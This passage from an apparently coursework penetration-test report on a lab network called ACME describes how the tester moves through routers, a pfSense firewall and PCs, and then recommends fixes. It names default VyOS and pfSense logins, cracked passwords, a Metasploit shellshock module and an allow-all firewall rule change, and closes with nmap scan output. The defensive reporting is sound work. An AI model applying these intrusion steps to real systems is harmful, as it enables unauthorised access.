

Figure 21. SSH of PC2 using login found in router 1.



Figure 22. Access to PC3 with all connected devices.

### Router 3

During the telnet scan, another router appears to be connected to Router 2 through the eth2 port. A nmap scan is conducted onto this device, where a router is found on the IP address. Utilizing the telnet vyos credentials once more, the tester finds the IP routing for the network as shown in Figure 23. The devices connected to this third router are as follows:

* 192.168.0.12/27 – eth1
* 192.168.0.230/30 – eth3
* 192.168.0.233/30 – eth2



Figure 23. nmap of 192.168.0.230 router.



Figure 24. telnet of 192.168.0.230 router.

The tester conducts a simple nmap scan onto the device connected to the eth1 port and reveals another PC on the IP address 192.168.0.130. PC4 is thus mounted to determine if any logins could be found, revealing an xadmin login running as shown in Figure 26.



Figure 25. PC4 nmap scan.



Figure 26. PC4 mounting



Figure 27. PC4 authorized keys

Moreover, the show IP route discovers a possible Firewall on the 192.168.0.240 IP. Running another nmap scan for the OS on this IP reveals it is Linux based, running an Apache httpd 2.4.10 Unix web server. The application nikto is used to banner grab the firewall, revealing its permissions and further confirming the information about the OS and software found in the nmap scan.



Figure 28. Firewall nmap scan.



Figure 29. nikto scan on webserver 2.

With the webpage properly identified, Metasploit is used to exploit the apache server and port forward. The nikto scan reveals that there is a /cgi-bin/ subfolder on the Apache server, and due to these two facts the exploit /apache_mod_cgi_bash_env_exec/ is utilized. The port forwarding process can be found below in Figure 30 and navigating to localhost:5000 reveals a Pfsense firewall server login. Pfsense has default login credentials set to admin/pfsense, and inputting this gave the tester access to the firewalls as seen in Figure 31. These IP addresses are as follows:

* WAN – 192.168.0.234
* LAN – 192.168.0.98
* DMZ – 192.168.0.241



Figure 30. Metasploit execution on webserver 2.



Figure 31. Metasploit execution on webserver 2 part 2.



Figure 32. localhost 5000 successful login from webserver 2.

After logging in successfully to the firewall, the tester once again utilizes shadow and John the Ripper to password crack any logins on the webserver. These are first downloaded from the Metasploit framework and then ran to reveal two new logins, root/apple and xweb/pears.



Figure 33. Unshadow result on webserver 2.



Figure 34. john hash result on webserver 2.

### Router 4

From the firewall, the tester discovers a 4th router located on the LAN service. However, attempting to ping the service resulted in no response suggesting the firewall is blocking this. To combat this, the tester navigates to the firewalls rules and creates a rule on the WAN to allow all protocols to go through the LAN service. After this, a nmap scan of the IP 192.168.0.98/27 is conducted and a telnet protocol is discovered as shown in Figure 37.



Figure 35. the Firewall interfaces.



Figure 36. The rule to allow pings to the 4th router.



Figure 37. nmap scan of the 4th router.

The telnet, as shown in Figure 38, shows 2 direct connections to the router. The first of which being the firewall whereas the second seemingly is a 5th PC, located at 192.168.0.64/27. Due to complications in gaining access to the machine, the tester once again utilizes the mounting process as done on PC1 to mount the drive to prepare for ssh tunneling. Figure 40 shows the result of the tunneling as well as an ifconfig scan displaying that no further devices are present on the network. This is the end of the networking process.



Figure 38. the telnet interface of the 4th router.



Figure 39. The mounting process of the 5th PC.



Figure 40. The ssh tunneling of the 5th PC showing that no further devices are connected.

# Security Weaknesses

## Exploitable Weaknesses

### Default Credentials

Many of the systems the network utilized were shown to have their default credentials still in place. VyOS, the operating system that the routers utilize to function, uses its own name as its username and password. For every router on the system, this default login was found to be used. The fact that the login credential for the entire system is available from a simple browser search is deeply concerning as threat actors can easily infiltrate through this vector alone.

On top of this, the Pfsense firewall also displayed having its default credentials still active on the system. When the tester prompted the login with admin:pfsense for the username and password they were successfully able to gain access to the firewall. Another instance of the same concern where a Google search is all that stands in the way of an attack on the system.

To rectify this vulnerability, the tester recommends a change from these default credentials. Changing the logins to have strong passwords with many requirements in length and characters would ensure that the network is safe from simplistic threat vectors. Below is a simple tutorial on how to change the password for each of the software mentioned above:

VyOS

* sudo usermod -l *new username* *old username*
* sudo passwd *new password*

pfSense

* Log onto admin account
* Navigate to System, User Manager
* Change the credentials

### Weak Password Requirements

There are several examples throughout the network examination of grotesquely simple passwords. The passwords discovered throughout were so simple that they were discovered using a relatively small and common library known as John. The logins for several accounts were compromised with passwords including apples, pears, plums, !gatvol, and zxc123. A common issue that these passwords exhibit is their short length, often being a simple word for an everyday object. Passwords such as these are more than often compromised just for their unsecure nature. On top of this, only one password displays a use of any special characters (!gatvol with an exclamation mark) and only one other contains any numbers.

A good standard as set by CISA is as follows:

* Require strong, unique passwords
* 16 characters in length at least
* Randomness – require a strong mix of characters, or a random string of words that mean nothing
* Require special characters, numbering, and capitalization throughout the password
* Only one account per password

### This issue with Telnet

Telnet, although a convenient tool to allow for a user to utilize the terminal to log on and manipulate the network, is unsecure. Telnet as a service lacks encryption, leaving any commands ran from telnet vulnerable to simple packet attacks such as packet sniffing. From the login credentials to the ip routers and interfaces the entirety of telnet leaves itself vulnerable to attacks. Replacing telnet with a more secure option, such as SSH, would allow for the same benefits to the end user as telnet with the added benefit of encrypted communication with the routers.

### SSH

Although utilizing SSH is good OpSec practice, the tester discovered that the SSH default settings were enabled on many devices utilizing this protocol. With simple usage of a tool such as Metasploit, the tester managed to use a brute force login cracker to gain access to the SSH protocol on several machines. It is recommended to the network that these default settings should be changed to include a lockout and logging process. This can be done by navigating to /etc/pam.d/ssh and changing the attributes labeled deny and unlock_time. With the timeout and log in place, the network can be properly managed in the event of an attack.

### Out of Date Services

There are several services utilized throughout the network that are severely out of date. One example is the WordPress service discovered on PC1 which was found to be running on version 3.3.1. This version was released January 3rd, 2012, 12 years after the testing occurred. Having a service this severely out of date leaves the entirety of the network vulnerable to abusers as there are several known vulnerabilities for this specific version publicly available on websites such as exploitdb.

Another service severely out of date is the Apache web server that the web servers utilize on the network. This network utilizes Apache version 2.2.22, a version that was released back in January of 2012. The combination of these two services being this out of date suggests that the network has not been properly updated and maintained for over a decade at least.

A solution to this issue is to update all services on the network to their up-to-date stable releases. For Apache that is version 2.4.62 at the time of this documentation and for WordPress there are several modern solutions. WordPress has been outshined by its contemporaries in recent years and buying a URL from a service such as Squarespace would ensure that your information is more secure than it currently is.

### Unsecure Protocols

When the tester gained access to the web server that the pfSense firewall was utilizing it became immediately clear that the protocols were vulnerable. The web service is ruined through http protocols instead of the https counterparts that are so often recommended. Without the securely encrypted packets the service is left easily susceptible to threat actors. The simple fix for this would be to change the pfSense service to be run along https. Below is a simple guide for this switch:

* Log onto the pfSense service
* Navigate to GUI System
* Navigate to Advanced
* Tick the box labeled “https”

## Physical Network Structure

Traditionally, as labeled by Spiceworks, there are seven types of network topologies. These display several physical similarities across them but all function differently. ACME’s network is shaped through a single cable running through each node, one after the other. The server transmits data from one end of the cable and in a single direction to the client(Spiceworks, 2022). This more commonly refers to a bus topology and has many benefits. However, from a security perspective, this configuration leaves much to be desired.

From a cost perspective, the bus topology is relatively cheap as there is only a singular cable running through the system connecting nodes to one another. However, due to this nature any compromised parts of the cable have the potential of shutting the entire network down. On top of this, if a singular node is compromised, the single cable leaves no security avenues to prevent further nodes from becoming much of the same. The low privacy as well as the physical risks are enough of a concern for the tester to suggest an alternative.

If ACME is willing to spend the resources on an updated, effective network structure then a hybrid topology is recommended. This topology, albeit resource intensive, allows for the flexibility and security advantages that a company would want to ensure privacy and functionality across their network. If the high cost of the hybrid model is too much for ACME’s resources, then the recommended approach would be that of a ringed topology. Depending on the implementation of the ring, the network would have minimal costs whilst also being robust to singular compromised nodes. A big disadvantage from the ring model, however, is its difficulty when adding or removing new nodes. This process, however, is worthwhile expense to ensure that company data is secure for the long run.

# Discussion

## Overall Discussion

From the start of the testing the process it was immediately clear that the ACME network has several severe security flaws. From its ancient software, the weak login information, and even its physical construction, the network needs remedies at every level. These weak vectors can easily allow for a threat actor to abuse the information that the company would prefer to remain private and secure.

The network has several examples of weak credentials, utilizing easily sniffed and guessed passwords as well as the default given logins to several machines. On top of this, the network has several examples of protocols run on unsecure channels. There are several instances of http protocols being used over their https counterparts. Furthermore, the services run along the network have decade old versions of software and often software that is obsolete in current year such as WordPress.

On top of this, the physical network configuration is less than ideal. The single cable approach is susceptible to several security risks, most notable the lack of security between nodes. The cheap but hazardous setup for the network also leaves for physical issues if any of the routers end up corrupted or disabled. This can lead to a network-wide blackout that can last for several days.

The tester has recommended several avenues to quelch these shortcomings. The improvement of password protocol as well as an updating of all software would allow for the network to run smoothly without the risk of threat actors gaining simple access to machines. Furthermore, a complete physical reconstruction of the network would allow for safer, secure network usage that is not nearly susceptible to physical network faults.

In conclusion, the network will need a total overhaul of its services. The amount of security risks involved along the network has resulted in the tester recommending an immediate update to all systems on the network. From the singular firewall to the webservers, to the routers themselves there is not a single device on the network that is immune to simple, easily reproduced attacks that can compromise every device further.

## Future Work

In the future, after the proper adjustments have been made, the tester recommends another consultation and testing to be conducted on the newly updated infrastructure. This will ensure faults were missed and that no new vulnerabilities have manifested during the updating process. The contact information for the tester is located at the beginning of this document.

# References

*Require strong passwords: CISA* (2023) *Cybersecurity and Infrastructure Security Agency CISA*. Available at: <https://www.cisa.gov/secure-our-world/require-strong-passwords> (Accessed: 01 October 2024).

Fabregas, Krista and Main, Kelly *Best Wordpress Alternatives & Competitors 2024* (2024) *Forbes*. Available at: <https://www.forbes.com/advisor/in/business/software/wordpress-alternatives>/ (Accessed: 01 October 2024).

Ashtari, Hossein (10 March, 2022) *Network topology diagrams and selection best practices for 2022*, *Spiceworks Inc*. Available at: [https://www.spiceworks.com/tech/networking/articles/what-is-network-topology/](https://www.spiceworks.com/tech/networking/articles/what-is-network-topology/%20) (Accessed: 09 October 2024).

*Learn about the PFSENSE project*. Available at: <https://www.pfsense.org/about-pfsense/> (Accessed: 11 October 2024).

*Open source router and firewall platform* (2024) *VyOS*. Available at: <https://vyos.io/> (Accessed: 22 October 2024).

*Essentials¶*, *Apache HTTP Server 2.2 vulnerabilities - The Apache HTTP Server Project*. Available at: [https://httpd.apache.org/security/vulnerabilities_22.html](https://httpd.apache.org/security/vulnerabilities_22.html%20) (Accessed: 01 November 2024).

*Critical vulnerability in openssh* (2024) *CERT*. Available at: [https://cert.europa.eu/publications/security-advisories/2024-066/](https://cert.europa.eu/publications/security-advisories/2024-066/%20) (Accessed: 03 November 2024).

*New critical SSH vulnerability released*. Available at: [https://cognisys.co.uk/blog/new-critical-ssh-vulnerability-released-cve-2024-6387/](https://cognisys.co.uk/blog/new-critical-ssh-vulnerability-released-cve-2024-6387/%20) (Accessed: 03 November 2024).

*Computers I 4.5 network physical structures*. Available at: [https://courses.aiu.edu/COMPUTERS/7/Lesson7.pdf](https://courses.aiu.edu/COMPUTERS/7/Lesson7.pdf%20) (Accessed: 01 December 2024).

# Appendices

## Appendix A – Nmap Scans

root@kali:~# nmap 192.168.0.224/30

Starting Nmap 7.80 ( https://nmap.org ) at 2024-12-01 16:41 EST

Nmap scan report for 192.168.0.225

Host is up (0.00062s latency).

Not shown: 996 closed ports

PORT STATE SERVICE

22/tcp open ssh

23/tcp open telnet

80/tcp open http

443/tcp open https

Nmap scan report for 192.168.0.226

Host is up (0.0013s latency).

Not shown: 997 closed ports

PORT STATE SERVICE

23/tcp open telnet

80/tcp open http

443/tcp open https

Nmap done: 4 IP addresses (2 hosts up) scanned in 14.38 seconds

root@kali:~# nmap 192.168.0.228/30

Starting Nmap 7.80 ( https://nmap.org ) at 2024-12-01 16:41 EST

Nmap scan report for 192.168.0.229

Host is up (0.0020s latency).

Not shown: 997 closed ports

PORT STATE SERVICE

23/tcp open telnet

80/tcp open http

443/tcp open https

Nmap scan report for 192.168.0.230

Host is up (0.0027s latency).

Not shown: 997 closed ports

PORT STATE SERVICE

23/tcp open telnet

80/tcp open http

443/tcp open https

Nmap done: 4 IP addresses (2 hosts up) scanned in 14.41 seconds

root@kali:~# nmap 192.168.0.232/30

Starting Nmap 7.80 ( https://nmap.org ) at 2024-12-01 16:42 EST

Nmap scan report for 192.168.0.233

Host is up (0.0029s latency).

Not shown: 997 closed ports

PORT STATE SERVICE

23/tcp open telnet

80/tcp open http

443/tcp open https

Nmap scan report for 192.168.0.234

Host is up (0.0036s latency).

Not shown: 995 filtered ports

PORT STATE SERVICE

53/tcp open domain

80/tcp open http

2601/tcp open zebra

2604/tcp open ospfd

2605/tcp open bgpd

Nmap done: 4 IP addresses (2 hosts up) scanned in 18.80 seconds

root@kali:~# nmap 192.168.0.240/30

Starting Nmap 7.80 ( https://nmap.org ) at 2024-12-01 16:42 EST

Nmap scan report for 192.168.0.241

Host is up (0.0028s latency).

Not shown: 995 filtered ports

PORT STATE SERVICE

53/tcp open domain

80/tcp open http

